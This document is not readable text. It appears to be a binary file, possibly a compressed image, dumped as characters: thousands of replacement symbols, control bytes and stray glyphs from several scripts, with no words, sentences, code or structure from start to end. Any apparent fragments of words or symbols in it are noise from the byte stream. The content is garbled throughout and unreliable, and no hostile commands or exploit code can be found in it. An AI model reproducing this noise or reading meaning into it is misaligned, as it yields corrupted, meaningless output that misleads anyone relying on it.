�I��*���-L�^�ʹܛj�O�ܒ>F�>HmVEљ���he��%r38J��F���O�!��@@�T�@��q��ݸ�&���E� t�WR��xX�R�����.�t`����0ԙ���`+��/�n����N�Y=M���^��sk����A�x�����KӖ1>��F5�1�T!V~�kp#?a4@*����1}��/��B�-�	�����KA��@EDƱ�K~OP�0ځ)��3T���?�f��n1K���5&@� � 9�<H� J?�JH9��c�D-�xq⟉��x�8�cH�$Mjԇ��%+A�|	S&K&25v��чN�;���	4�O�B��	T'R�p�T���<U\=0Dkse0d��`
̚B   ڂؓ�ȧu����/����&�$�:
'B����"�! �,K�+��t��gG<?].�ha+J�6�:��$`��a�-T�C�ʗ;�K��3�6�C��|�wN��ϫ�d:�t訓'�^�9�U�ZWv`A�!e�๊�=� ,������84�E�?��w8!E	N
�X +Aq00��R��P,?��@�!�2��9d�+����E�x�!�Z��z��!�2`!�d�"$�Џ30eC���!_���� �P��f���_���-�GA�@V��#� !6XY��-#�h���,)��.	*�M)��2�GO�\��њ���B�ک�J��M7ŴRO?�)'����B�X�*��*��2�짉E�8K-�nu.�溫׼~�/�#6���"YƦ��d��A,�"3LXC�4mI5oWX��P�c6��C�|�%�@~3#�C�5����nKs�;��=\���;0��+�6�ꀪ����x���	# �����o?����� X���TH���#
C�?p,?r�E�~H������%q��g��c��13Uā����i���%���iKr��&�L��(�S�����Abގ� �@����Q?��O��/	QF��Q�Ϩ�QG��`P�Ӟ(IrQI��;@@���*��WO� �P`-��C���׺���wa�l�O��I�Eޱf�!�ȫZk5�6�m�%X���W�gZ�Ǜdf�'�a�G� 	��s�>�6�Ϟ�����[��a�@��0l ��Fx���pa>U��Ӟ�#���UcY?����CW�Q�N@
�(B��b��@E�xP������`h ��L�A��E4j���FA��V%��	O��0�#�!�z���!Q�L�B�%��#
q� ��X�Jf��Ɛ��o0�[����y�s�B\�w���"��T )&2R��:W��)�9��rI=&ʒ����ӕ�U�{[���[�%W{��t���A�W��𐕼/(�Y�������q&~�㞿�.py��x�ܗ���N���_�o9��5��?b
l���A�� �b٨@:�S�5H!c��*�Ey��d"Hb�%Kh��������(A1�!�"� ��	
C��7	Q�jˢ���Z��BѢ^RZ���+^t�l�PX"P���D�)��h D`E\�H�B��qDP��$F��G�䏀,� �:UTժ�l� ɑlUr���"�9�pU�f�jR-�T�X�*�B�������i��N�	��/��`dI�Y2��r�-�%��I����0��=a�_���N�����/���04�Y��A3Ԍ��T��6d�8��^k뷊��( ���������P#�H�� �~`iE�0
�2	���[��8���G'K r�ē���.�F��Q�p�U�H�2�vT��.�ƶ���w� 2a�j�&)9�����
pD-���T'��N�	T�JU�v��N=�SR�X���c��S&٬�u��dK�j��z�U.0G]w4�����+}eX���B���мD�r���e5�UY
T�:�kM( �}�.}]N$6�ҞV�ڼWkϬf6{����j�\�������A��yb�����x"7�_� z ���m�E��ˢ�fw�8u�nFC��4fJ�.�)�_���?�^�J�4UPZ�V</J��CIg�֦�"?ĉ�v4BY;A9����
ؼM*��jI��Pk�1�;�q.��;�dC"��[=��JI����Ҧ6[ٚ�2Z ��S�9\ ʺήvz}Kx�ʾ���=2���d��d�봞|�(��T&hZ�,.K`��l��5�1��}m�V���f�\�[�(N1���9�6	����9��?� �74��ӱC���H<��}�������?�&`lHA��{G�kN �i��u��;ߢ�wK��9�j����:�C6���ꕺ�	�oz��I�O'Q*�����D�����,�����ȋ��Ň���֪��j�%h��@� �ʕ�;����[B��$���"�`cy<� y২|5�A�貱`�r�W~��;�;s�Wj�p�PL!\^�>�q�s�����r��~ �ߛ�c?A���$o�y��>�3�����x����|��w׭�p��k�;~�6l��P���&A���.!��"Y"�K�XC�,�@�c�i�"��@���a��{6�ػ��ɣ��2$m���#�4��s��D�$t��Z	ʫ��09����$�p����(�{�7��W2=~S�Y:��K�dX9��؅�P��Ƚ�������x��s�P����8�8�2�>i�k������B:3�����p3�p &؃�H��[�tZ�r��PDC;Z��$�@�/�{D��K"�x��XK��q�ŰS��#�P4ŗb���D�E�#���Ļ��E	��<���S����),�S��dH7K"Fec	b�GI7��]4<_̄���s�y�����+����E@���s��%��)��q(�<*$ }� 0,� �c8�ٽ<��*��/H0�=b*=Gh�8���)���2GhÏ�&ȒÀI���B�G{�G�4��Ex@T t:�߂��a���f�9�Ӻ�jE�Y�[S/G�@��J�t<š�I�$J����������X���#Z�#[$A�c7i<��Ů�Jn;���>zƬj	)���2Kg����0��N��yc&P [�#�(Gt�u\��k�Z���*� ��H��5�L�Ӓ.�B��ͬ,�K�f� H0C�<1{�2+�s@-7Cմ�<��g��c�-؎�т�P�w �t��4��[�>����9,��I�l�Iʕ�4,��O,��<���������J��ŹS7�J��\7������ů�������3$c�	u��j[�uk�ks�i��j�O9XC؃k�
ՙ��2�*�� ǽ����C�a��bY��0��c����%�L��Hф�B_�G/�=
�с�b:�c���-{H��8��Mת�$H�d�H8���=y3:xȀɎ�1�;@�5��+���Ҕ��-�3rH��dN�S��9��Ģ�N�dS��6h��h6�xS9�*����:����X�1b�S5�@\�c`�5pSB]����<"4˲A���d��XK�kO���]���O�$��6�����OGqտ��U��j��]5�L��!�ƹr� ����K٩�S��<(����hL�lG[�x����x�w1�}�LٌQ��Q�1T(5�8t��cp(��4��|9j��y��d��c�c8�}8�6�L�l����T3n��10�e����X+�R�d'@���*�6�N	ԯ��'D�ؒ5�7� 9�S;��y����=�i*@��*8TE�����5`�xT���:�Ӟ���T�j6��T��;�	P�E&��Q�FT�Z\5�MU�5����jP���[%QƄ�j��l����$�[!���&9(�(��𱶈�֐���7jE2�|�Bڄ�]�q��Lʂ̭���G��H�;���@�+�I ��ͼh���k!�R�i��7{�cB�P����a(�:�&-^ፀ��C0�) ���{���4?�����x2�5=ŭ����^�BY����S=��X�Y�@�7��ZFĨ��T6`��+��_�����T��O���>z	[�*S}�TU`�\`6бU`��0���4A嶶mA\]U�́��*a X �1�u�U�yÃpaZy�o���1&p��c�� �4�%cl�j aZi�B�H (�@��-|QrHѕ���)R���t�L�M����%3ڵ��!����}P�a@cu`����k�݌ (x�;0�E���}+u��CN0�����E��B�C� CVd!��]�FT*�@���yS������U/U�d$�\�ߢ�TH_�q�[ժ�ګ��HiOv��T��lm���[�e]Vխ��\<����ϼ��_��a- ��2�Va�Ma8����p��L��u��&� �j��g��~aM�#� D ���|�Go�bҝb �)&݂��K�p��J��u $}9h����Ýt��68.�hu8���┻>-x�ႏ0�=~'��c�@v�0��E�i�����?_9�d��`�
�����}�RV��5�P T�_AZG��C����9��% �V6�G�Q-��eva�e]��&�bUeUi��f]���;fZ�Ev�f�<au��/�fk��28��������>b���i��8)��.��H� #��"��|�2��r�瀖�khI]i:�K�PH ߽��<�D�8��W26�A��#8>3�]u ���!]��=i��c���e��@n?1�z�����������O�������fٔ����i�vY6���XI꛵O��&P *���6T�^��=xꩦjW�J��O �h��^�e�k* k^b���f��ykd�6�vO�Je�ә�Fa�- 1�?�΁m���)�\a��i-gvN2��`v��Í0b	�\�p8s-m�]�{H�瓀�H�P>�0�.��D8�{-�����]�|X�X�O�h.n,χ1��yyX.x��Qi��cAfijn��X�i?�@��nd�.��Ne耟6eNf���iY�0oe�eZXLL�Y����5ϩ�;��1�J~�a	��V�p~u��e��p`vk밶
`Ea?� =�u�m��fn�apv�ø�h\�)2�{\c,�M` '���K��,��FrѦ�%g�r_҂��(w�,�=�0�(y��~]3C���| ��56C5� Ș6�������@fn����LN�~�>O���A������+�G��1t��S�_���o�5����?=0U�nPn�O/�P_�N��X��e&������zUo��7z�`�ʹF�]T \�k+��]����O�$x Ѕ`510�x�O�e�ڷ@��~�g?������v��y~���,q�gE#ws���X8���\�qw�m��F0h7ė1N��)s�5�{�C��q����_x�OD��n�� ����g��w}B�xC���N����ȁC�i�.y*(��]�����pܧ��`�����ڶl����of�_u�a�zV�Y�O\��z<��-�ʼ2�i�f��
� ��2�O�Fv�T�+��sn{��f���}I���GN%#�� E*x6�Ș�Ʌ@f�����L
�2K')(��)`&͚2m���rE�F��$���:�� �(��|����#V�i�,	�a���#4hՠAZ����em(n�Vi�]jo��k�m�xr� �a�0N���b�C�,y2�ʖ/cάy3�Ξ�`�26<��f���ǥO���zvk(V+�=��l69$������h����e ��@_}zt��Hώ}	���	0! �������ؔ>�&*�����=����ǧ~*7U��F9�W��) y襇|x\�����.�!DJ��"5,� E8X0	*�*��"  qZ�TA7J��A;�P#E0�PDՌ����qdHg`2'��RKd�t��6��*U�d�#�%�0��Qf> � Q���T(�s�-T�LVX�UW_A�'$t��i�Uh<w��W�"�(�Up �`��!fX��a����rک�������Q�s�>g�v�m�w���]x፧`�9��^}�U�E��������_E�՗Q�?�Z���,09(���&�C�v`(�q��ր�!@@��E����+�#����:�8P�%��=��P1D�#RB J�餝QJ9eNWb�C�4�ԒY����z��h���ɉ ��9�(�u^u�S���g(քҳ!j� Ѕ���"�t_�Jz���2�X��R]��WW�֪l�5��_{6�c�]6�g������O�ة��ܲ�Z���Z����_~����ǚSF�/~���2�l}�����K���AC v\��(-�:*�P�O� ��מH��,�� Ig�Q�����c"=���C$�0+#*| +{�AHM�D�0��%o̱�;��KP��T�f.~>$�O#KXt>fT��Vlz姟���DZ7������t�lمi�r�
ؘ�a-�
\�gx �R�� #X�bp[PP�s�v��Y�U"��ܾc��[�A=���|�,�gp�+��g�!���ţ���Ӭ���<�a��@�:е���hA`|�9���x`�qP����-˱(���'pg���_;�C�<���Xǻ��@�	���y�ے��W��y,��Għ��rIFY $2A Q� ���l��� *~��pO�OB�ߢ�@��0�z��I�2��%-ki�Z����a/A�K#�j�v�[�p ���W�V�P�cA�����Q����x^�с�ID����	Aq(D���*t�1.�p�� �@pӉ$	����F�!�G{ ��P��=~���w=�я�Lvr��#C��ȣ|b|F!h �!&$c��D �A3;]�)�4�8i�'�����F���4S2
�Mc%S�JYB��R�*U�ڙ\�r�p�Ϊ��*ҝ�<�\a|�ٟkΙe�&�8��^��0Np^�C��k;�N����Ch`���;��T4'�q I�wG�
���2(g!�I�i��OD"�� ͩ�N�F-&'ht�sI�q�^샧&�CQΐҒ���.��W��S%���H%� @�  �����_)��TbF�h�Ԟ��Z5��]/.��Uv���	�&���Z�9��,gFӅ��0��s�^��N�3���KN ։�P,�[ǂ�9�р�t�H�&��;�/�*t
u#�O�!�!��kk3:��n���|H �0�a���]��<�p���4�P�<�c���� ��e6����ąj��a��fV�7�rF/{�l�;ʽ��%W��"��L��ru���q�*�Z�i�_�u	�]��W�� ��t�'��*~�ذ5fu�b�e�;���d�An���Z�k\H�(�<�`�9��P������l=��)$��ʒ.�d߮�d���D̡����%(�&��($&3��J���K*�J7㻼q�3�����2��tD�����$t}��V�b"3p�-i(�ebċ
�����н ���bì�#v�pc?ma�a��0
P�j�z���F�Yk �N����~Ѓ*���~��Dk�d�`;�����e7�,m�A���[��V���p�9P�.��]`1`w0�HR�1�/�څ�����������#��#>��8���B�y��I��'�p�c��D�z �Pa�Ф�%X�� ��y�U���(��-�r�~ ��pr��}���a�ua
@��9{t���H����:��h9Tb��c�zk�~MH#�i$lZ2�=`�Z{�]�� Cw0�� u.��U���)���q �( xm��^y)^J��9^Z�TAV��V����Í11���K��^�ض��道�¥uZ���Ȟ�_r���;=V`��҂�� .�αZ����L�9_�]�5�!��\�B\�#(�e=Iչ���e�
��t!�ٵ�d�Пԟ9� �P�4,���� �Zt�T�&�"����c�T}Z�bb&ZMj��9a�U��(b^x(��i��G��41�m�7V�����Ѡʝ\�%a/rR=)!��bAX�U�؁-Ђ.H�$�� .0!�y���H��Z�i#"� ۏ�	B$TR����UL^O�eK$�# �e´}D؉]H�JY��۽���!H�ځ�HØ!�Z��B��"&����#2��W?<`,Ub�M�%jbGz��&v"sl�|]�H����}m���G�ч�)X��^ޢ�-C.�b/f�Nb0�$0�^�1�;!#�1cOB#@��c�@!@�]PHa6nc��4]8b�7�$L~�YG�c"��m���cp��\��)��	:ᐸ�ub6�x�ޭ�CF
DFd� PdE��Ԍ�Fn�dr�GZ�eb'��q�(�P��"�䬄�J�W~���XK����<�$���.�"�d4��	`n�$.����`�-aق.� �f�O.�N��.4e!0T�-�q#AX'���h�5v�u&@L^�X�G��y�H@<v�H���%١��&��ك��	E�C��Ab�=���`
"��a"fbN�Ef���$R&��fZ�j�fn�H��gf�(^�	��25�������-���"��fn���+� n�($'���Pj  ��r�!��r���&S��Igbg7Ji��#8&�u房0D9�%y�#Y��Y�� ����<�֌4I|��������������HC0�����,(b�8�xE�2�a�B��E�H����F%d��Q�by��J�h�TĻp���_�U��d�&��+Ī�F��j������o� �����
i�F���e� B5f�vg�a�u�X�*�n��,��Xsy)��)��>@5�>h�>���������8����]��P�����H ��u��'�R"*(`,Dڛ�*��2�dV�G*A 0Pl�Z��bl�j��rl��z�ǂ,�2B (A�֙�R�Q�g^*g�S)��i���<�l4̋7��9X�,N�܌�f�ު�F����m��hn�! +� ��j���_S��#l�@�ׂ��DL�^iU*�� �#D���T����r�G5B<�G�R�c�u�o�C���(����y[�۱��HC�����ߵ ���\�&j+q�*���6^ ���n���l �����'�<m �8m�h2A挨��C�K���5��ȱ*Ъ��N�d��j��j�:/�2-s��4�2����f�2�rr�HCY�ٮQ dg؂�ٖo����wX��
<ϖD�܆i�z����B�lk�Ƨ>���0�A��xA�����=�)-"9(f�\.c>h$���[�,�����p	��Ɩ익n�r�b�ci����h�Yi���"��`ĉ@���M�AbŨ�&o����"q���O�ސZ�=��_���nv��/"LeB������o���f��R�p��կ��/����'|g& "���k��V\�H���������x�4A�ހ�PC�N0g.�<bC(y��Fz0{2{��	��(�r�r��bM�nh�p��ntxjx��	f�0��/*� ��b�1�f�*q_q2?��G�!4�2_A��tA�Z�q�q�v3�����H�2�A���K��y�!x-�����������  �(�x����4(؞62��O�J�aV�dv�RY��blrx�[�}rFW��ĖrG{t��p�Er����2�F+��rLj�4hzP��t��,�f���
|�ǉ(��y�դ0�/���6m����"qH�4G��j1 xA�F���puW7�	H@Y�Cds�z�ٖu77�ZKk�݈�$��qɯ:��]�mJ��|���-"$�������^�IA��Ʃ�A����>r$�C��`��bb�c"'�x�E�4*��I���A B�ց�Ŷ�k�, �vm�v�� �ll.<h? wp[d.l����S�tH��L�r�>Vs�B��2���N�(�`���5����/�����&�R�S?�WC�z�w{koO�̹A��v��q����X �Z���v
��r![�-��X2,�XT]�5ݲ��t��3������ֆ�Q��<6b��,�,pb�k�hBS6�V�6<t�JtQ��6F�v'��z�0����A��nclk�ݑ#9ۭ6�m�v���3��C9�K��2<��7<p4Ʀ�z��*�,�6��:Vnj?}Gx��uH���\���dϊ7���4�f�����}����B{��W�(q��؂Vs��X23�܁d��~A���(T�n�6k�AxmV�m\3	];8A8^Y
�#�AD`�z!)RĨ�Q��"lK#20!��J��(�qAQ��$#�����7{���f?Mxv�߸�F���xz�0 �]���Sl��v1A3�{��v�,�$9dHy3�{�y�@�C9 �Ȏ4�<'|��:lU!�K����,��c�Zt'�h����M���r����ǁwx���<m� .��y7�m�����w�{��$�|[�t�����_�~�f�I�t^����]_Z8Z/TD0���Ŭ:;Y:��?B����-������ � �"d�	����Z�%W��d�c�6g� ,��q��w�T�������mûC�:9��; 8�n�;�v�ۻȻ����S��'~89mg����Ã�wz-<ÿ�+��%|�g�9f��9N�p���bȋ�0K#
 ����7S����|���򳷍�w2Z���m�XTW1�g�T6������o��8��h��\���J=���l�Oܳ8ێ���޳����@ �2A0 @�pO��5P��ha��
/rи�����D҄X$2���4.A��dK�7܄��gO�?C�	:�hQ�G�e��iS�N�R�S@.���A�_��R�)�7UIe ��T@i�T]
Wl]!O�ӫ�K�����ʀ^RÇ�Q��]G�@���Ȕ1_���d���&�MP-�u��7�ޔC  ��~�
�6߿kװlKq�pG��Ds<\E�ށzcի_׾�z����¢g�[n���{c��Pw0��,|I�%Q�� �O�I�k�2LA��AtD�S��&�O�kc�VI�C
@Q�I,��Q�CSd�3>�q�͐`�=��3vt@�P����@���� #��	) ������ʋ��h$�>�h�-K�@%�rJ z�I���p�	�7�LL�9�:a�;���:���+���s+��"��b�Z�P��*��F������k��̒�L9��)���*@�+��N�S��2���?`�l3�<�U��@-�%D5h� @a]{��b���n�=^����#|Qn9氈&���W���;���N;�L0��K
4��+��>t�o
8��tP���)�bB
+��-��PE�8ō9vbYlQ�$d,y�r�xLyF4� `�� ��@J#���'+�r�*%�(#.����-;�%��Ij6s���8��zխ ϯ#�+,O��ꍨ�:{���>{���*�I�rk��~ѱ���Ҽ ���J��k��N�(� �U�5����=���MV��X;�~��܀���i㠶��Ӗ�o��.�u��vc�xO��ǕB/l	�`r��x���ϕ�|�����,X�ƾa	'Lf�
�� �7Yc��O�c�C.�M>9���py�;1Bflj�yI#�! ���l��&�@�A�
H�Ң�48�0S��N�f��d�jYS�C���I*��Z�����|���!�imuH!�f�V�RKA������Ta	J��0�d\!b�8ZI����ܮ,w�p�s���k� �F7ђ��S\l��p�oɎ\���u�����Qw��~g����
ī�!�/����z��T=�]�`��^�($�jH�|�0_
Η��i,d"Y��3?�/f0D�7/x8� p��<�	�T�Ta�h�GG���_�bM����AvЃ�lbRFHBI
���S�&DEm���R��!���v�
[�� ���.� �_81�k&�T�'�8��\N��#V���(@@�nr���\@�I]��x�7�\s�]v�e>F���[A�`A
��68$"���|Y�Σ^�4IJZ��{����9X�CC�0J���D�,�0\�5H�F'�j�rD#�ՀgLz����I����Dx�Kb�$�H 2�45� �΄�f4��5&|��>����s�6L����'�4E�a�	�Vv��L)�`�'�>v)��-�}vUP��bU�)�6r��"J& Ks��B:,`��Y�:�E���6n�9�c�F��z]G
Ұ�г������j�rc�/|�'��~�����j�@,������!թL�����T�%A#�/U�J��a0đ��?` �gP2k/�dVc6��S2	�$҄c�M��qB&�@�M51i�"اH�m�����'Kb�-�YΆcO��R��)�N�aoY�l�˔Ql���hQ<'�JQ��d-�(PTX�W[��j��װ�� (��������[������:"UnI�)���豅 �)��G�W���&�>��w6 �V�U歩O��i��aT���	�e~)�>��a��>� k��w ��0�0�@�<Rs���	� �g��n�@�i)
�1�65��$bZ�Ӣ�	��� ΫK�}�(�I�+�W����s��*_1,[~�M��x��d
'�,����Fz�[	�2V�b�+w�,��`nn��f�N]DE/�F��&0�t�U�;�^6��4�/+�T��R�a�hz)��۽å��,0ha�xz���ڲ�r��,�ԥ��D��o�0�]�ڿ��sm�]B P������	<a!Ȯ@܊�d#M�k�H0[MjOp%�Z����SS��N�˝'L�����7uc=��){'���@�I.oh�D�2����=�ħ�0���n�Qoe� \�[�-A�8,a���9�8DÛh��q��p��F�{\�щ����\����(O�J�����1������EGP�9"S��ҧ��������C�F#� ߤ�z�L�~;� ����D( 5`?vm�4 j`�׼��D&`�֠� "�	�|	L4�ͭZ�'h����j�ʤ�Bp�Lp������p��l+�
�)��.�"��.
@��b� ����J�" \�0�	����nV\KW��,�n����%��Y(nZ0�8Xg��\����H����P@�=�@�a��"��d��eB�>�� ��K�@��E��5:����򠓄�C�����c���4�12����� 0!~� |M�@~��aJx`��:���*���rbj�N���X���n	��Nb�)�fO�N+��+�)���L�"�0�>��`p
�T�B	�1)'���To2DC��l��젊�Y ��,��L�؈�������pg�����a�0��~�<��7$"a��#�Vfy|D�$_EB�o�
����|�q�����VĔ�4@3Z�����`� � �g��ׄ���gX�"`����� )�N"��N#�aO�O�Kl�ۊ�����)���)�-[̛���� ���
+�l\ m|�ϛ��ޘb�B*��
��+�����Q2��ʲ�2�3�H��
7gXp�6z�{�V���[�o��H���������K� �� R"a`�"k�>@�~/4 A�9q1N�7�,��o�aE&��2��X�E" H^�''�;_ �!�'��!��<{r("�z����8 
�ҁ�� ~�$��X��R0���>�+�R��2,�	U��&QNhV��v��A7� ���\��0��l<��&�/��/��0�C	�(N�q~.���$���1�Jc���:G�� 7<S��8�e4?Nv��:�@�
2J����j ��0�� ���!��6o��(R7�ky�C�N~s
� S�����N;Q3��
!� �:��:+Q��G_�P��P�
(KJp=�� �!����䖒)kq��ª`�DP�3+U��
+T'��*4F{ �hLS��°̢�l-��A��/ݖ�C�qP��+�.E��S����EM�Ue�1 c�lt� 
)��4Fv%5�N�P5n|�&�4� [��͊���R�x�w���&�@��_�@Z�
��bnS"s�,�F��F�M�T�,`bw!b!8�N5��L:Sr:A��P-1��+� "!�3=��'�غ!�(R���g�ag�R�M�4UK�)�҄�m%@�<�%t*S�iEuT�NUW�U�Q���2/5� �2�,�v�
��Ň��B�$Cw�ȎLY����Y[Z���u1������X�[)�J�f�	dO�h��N��x/u 7�TI=�4�E�RJ# 
� �<����4�R�6�� L'R��=������*�be�v'Vv�t80vc�c/A� �n�OGv�J�}��ж���e]�!�R(ovfm�z�g�d�x�*�#��&R����n�*�.ۈvi�Mi�6A���t,�~��Nra�J%��/��(��1�6
m\s\	�r�E\3S3;� �(�:cZ�u5j4c'>*�ȅv�� `B��B`M'2�P7�u�#� Ma �v)�7�a�3�N{W9#�<��Bv}��x�+;W�=_�<ٳ=���I�wf����sf�WJ況�ׁ�2��R/2���w@M�|q'�$@4U�WZ��~鸎�7 ��Y9�`��6i�7$Z�F��1otVxp}e������e�P!�"����^�% 򎢴]F��K�;/�_�O��@�W�X�u vw��h��mbӈw�Q��7:U����d�K� JG=z�w!�R��A����W����{� �(�iLBj�����F���j4�{���rBM���71�(�׎鹞�F�y(|�X��oq���
}ts.�@�$�&}��� D�5X�9�ζ�:\V�H��<�P/�PY����KWyLw�9$ �."6�%6��twy�N�
����}و��CV .����<��e����Rw֊����9�(p��풦è$�Gl�!
�6���ɸ�遝����:��W	�y�ٺ~�6���#�Ր����a��g[�3y�:�C�(ΐ:�����	�K7Z�[�5!>z����`Q7a/���aq7bմ�i�b5� ��/v��S�v��L���+.`���Q�����Q����ag)����I��q���n�I��
�"�٠�L�����0Ȫ��0?#hMjjݙjOЯ�繭ٻ�����1����3Y�z�25Gq����qڡ7n���Ņ���x��� ��#[��5!&����C���MZ��%�kx*��G;MO[9O/r��d�x�i;Ր�cLi� ���M��L����"v���[���K6=�{��v�7HS�9��a���?�6��%���;�c��ؽɜ�! R�x�3��9�*�+s$����(�!��jr}o�,���h[�#�����N�� ^��"��4z<��<WS���N��Ww��~�`�NMM{��3'W[3:�[G� 
!x�T�Y�����r�_�z(�Zz�7�o�R+K�=fv�wv�'P/,w��æ��v��鋻[�Z&���Eլ���<��}��A��`��|�aKթ0����
���E�����1�|u�c�94�rC�:L  ]!�K�?�5�a�)�ҧ+HZ�SW6}7 vc�buWf����t.�[�\<�#1�c] b��]��!�f!U��j��:��2K"�"�a���<�ͪȡ#�����فIJ@�);�ʙ6�ú0Fb���ۿ��}�>FY�绾uTp�,�y��5��&+��^�����> �E��!�~<�3���6LqSLUׅ��
��~w9��Q�V;���W x�k����uZ�g���l�E�@��Q����y�+��!K�~Jv~�+�������2*[ �Y���3�٘>%�`&�D|C��ɫ��@�޼���?�K��s���������[EC��$x�+.pR8~O/���E��+�E��� �Hl�4���X��p��"B��FK�<�h�h��,X�X��e���0�\X�g@P� �`?rؔ� P�C۴��h

H(]ʴ�S���R0jI��GP��uB0)  �{r�F��g������]j�Zī �]<r���O.9�e�
�˶
fU"����W�6�1$�$C0` ��m�/��Я_z���R��f�cs�-���׸�A�ͻ�����N����ȓ+_μ���У�Q�z�]Vخ;����#?�%��/�,��	{��g"����A�|�R[��5ġA�la 
[��.�.k�d�	�P�ʅ���zX�BV�(�nH��XPB�b�k%EG\�F'8n���&H�H:�A&*��r	<CMJ.yӒ
0�H>�*T%��S\*�TSUT9+D� RH�Xa�eVZk�%�[}�UWx5Ex��'`l�%�\@����:�a�	�UV���DYkl�k�epZj�n��m�ަ۩���j�J�꫰�*무��u]��wف����3�� ��y��^{��'߳��A z�T���X��K��4(Dc������lhE�(���{ !�@�P�&�k�U�3c�6☣�`��H[���% �(��&J�R�g|�{\`��HTQ`vi�^JE�D�CX�l5P�hu��6��V[ٴ\=ߕ�^|��]��@���$���fD�c f�1FdPt�B�Z�����l��i���Dk��V�کƶj۶�-��t�m7���څ����Þ�,z����,�Nkq��]���n����Ԡ	�k�R ᅈ���{Hsq�QP���-�D@#V/v0W��6G�?�Lǋ$�H���g���gr��#����[/�U���q�F�)X5�'[;��3�H=�^��W�RC&�����DmF>�3C�,p:�w��	�V�Uど�@u���Mml��ܶ���� �C�����o(��v���<�aOz�C �-.ZQ�*.���d�?+��0�9͙KBG\��0:�^���^p/���^�!Mg ؎`)��f��dH{P��CC �[�"$"h�xL
@F�ꕌ��RT�d2��O@S0&�:�E-:SKY�W�JV�}o����7?<�����!E5F��PT(B��Ph �x�Hʘ�
��>��\��7�M�V�*v�T��2���f6���TH�`KYɒa��uC��gZ�A�6�	=mA��łTD	MH+L�:t:��\�A
�ÃL u�؃-Lg)D ��HFx׻��a�����'�э�p�!P�N8�w4�	"�Ǖ�,��TY!!�H4I�F�Xr6�lL���̩`�"���t~\%�2�¨�(B(z�TX����vd���Cy���P�@�ꂦr�W�:Lcr��L�Z׺̼�-<'�[5�i�����c4�h�S$��-!V�[�eg� y���P��|^�T<����J��-l!�T������d�(�PP��>��bq�G?:Ǐ�T2���R-}��,k�"cڦ�Qr}m���5]�i�Or�_&.q���b��/"V�� �J�;D$��^0D�b�/1����3dU0�J����� �s�ګ��s]a�b��,�凛�i�^"N�vr��t9"���cM7�{Rx?�5Q�zx�`\@uGj�h�Q%�ވ1���C���b�7�n d�ږ���y[���l(+����{�/mOm��_*�G�I�9��[�Kf<aW~~��	�{�����p*)��:�a�w
!�(�$�GMgzɌ�uU�J4p2Vd�W������S�i��;��[Q����p6��7��Wkaˇ�"P+�u��S4�2Y�	<v���<QD|��F�W����4�M\��;���2�E�� ����L[�v X�\���ǽ2V��R6�e���n��q��f�N?3�<Y��݁�n&� �f��!�~ֳ��sȈ+��Xh=�&�=�T��;�]���h}��GN����t�LW/��̪����@�ԃŰU}������8
[@��Ml"��`1�M1��������� #D������P����"(�m���h/{�3
G��w�#p�asO��u�#`���������l�:�����wvQ���24�T�L�?W~��rPB��B�M��ݤ;��^� O�}K��ַՄ*?p�Y��6xY5����*�|2���J�2@: �A
zЅ.�0�����?:��Tu���?�NE��Dt!��t�!�#�.*`;dlW[�\����?ۊnԢޮA��[�A(u7�w¥w) �`d6�>�Do�Fx�wo�����;DT�0K��?DKvfy��yW=F��`y@qU`f�)g����W�[�z�z���<87x�i('{B�i�a{�,˲W�!�&L`-;4X��j�uG��C 6
��|��|E�|�ZFgJ�.�4O���"բ:L� �cv@.���0$Qq�<0HSh'�tv�V ��Ftwr�yXrw�\e�H��3<。�H���'|a�t�x@����Ey	Wy�p�eg����&P�2A�hqZe��rg%r=X���*��r�8.�`1�W��N,�-8G�>T/@pO^0
�����7Z_��G�1��Yet��tۨ�Y�R/p��X� w�Z��[�8�f�Bk�v� "�^sw%v'�٣Rd�<p�eS�Eo�6x�x��o�8�0���T5�EU*�p��^��J�
�0��0��5
t5�K�?�b�������x�Fy�����V��i�T{�C�dC�'-�N��{�����!����\��7
��ei�]h�u�dt�8b����XA'�tH� G�}�fP��w�ܦ���؈��d���EeU+eI=���4�%]�����o�UI<`��?����4T�g��^vvgtPK���^c @�`Ġ��dqW��7�*��hE��ș��qrL	Wʨ�wWR�M  ���В<�Wh�\��/�!Xg�b)~�)~�G�gi�͗�^�F��j)�I��g.�.��Ҁ�cG<���	f��m�f[��� ��V�g�x\��*e���2k�\����]�Ù����)(�w��-����i5�ٚxfg�Pgg�^�+�^~�p`Tc�ih��B9�8x��9�Fɜ,��C�`F�,����3j�bj�3��i�؍�f�\x�fI���vi��9
b0
`����|[(�HB bp<�o
�Cf�G��pd??2$�pR&���2h�!q��<s��zSꡜ(��!�!K'��*��ɢ1ʩ�ک	�pu
w���)���I��G�BJ���zJ	�H�7��әW1�{M8a����4E :f��y��:P؀�8�l�np��5�nR�RP���0�	�� �B@����I�Օ�i��|�Q���������-�d��I7cS73III�f�I�����;t��Ւ��3�zF2�p}���	�т�L�WV�
L�Z�*[rFڜCH��Ca����8չ8M��t-[Q/z�b��7�͊��g_���v�P[����6!@��ZQ P^p o�����s�ʮ���9�qr���m��dO�u%E2��Wv:�$<�uhv6��s>˨�Ű�'��R���ʢ�;��ױf� <zA_�Aɔq�D��*�:����z��/�B�S-�t��a�As܉1L���C;��ȅ�XtFKv ��F��Nw���� �@��QqZb@e��:S`{��:�zj�BVv�e����%X�q��u�+�#�aKft[�hqQ������}k>��=�C$�{�����Ÿ
-	h"#�Pv�B	q6�IV�
�۹&���_�[� l����kM�ѫ�RC@@{�Kx�JR�@��e0�6���'~����Ȗs�� ��-ŋ�� �9� ��@P<x ta1S^&�Cx
����J�IQ�@4*2�����F�g���	�0���[v��ޖH�8�v|QJ�F�(|�	ly)��5��p��@��g���x�
0��z�۪5�%��!���trK�7��P)���»�r��ɦ6\�6<�9L}\SP��!z0~�0E�dG\�P�nG�UWJ2��&��c+o�9��L��w�;�qg�Q�i������#�!��k�������Q��#1�󜊋{�\��H=�m ��� �T�����{r�������-`C�T�$�����T)s5$�8˲<�9<
�pOST��IOn�Ht�SX<�Ε�dw��8/�&�<8Ůʽ[ܽռ����dLnC��x�����W`0\W�V�0c0��;H\@[m�	4!`�(8�ܸO��5��A0� tJ5��& �*��������w3�+�r��+�B�L8y�7tx�B���i8�<��-S$;�Sls�Ό���w�ʣ:5a<{��e�n"���9�\�zj���GM=���\HO� R�Z?��M�U����@�W]U�a5�0��]U�����}F
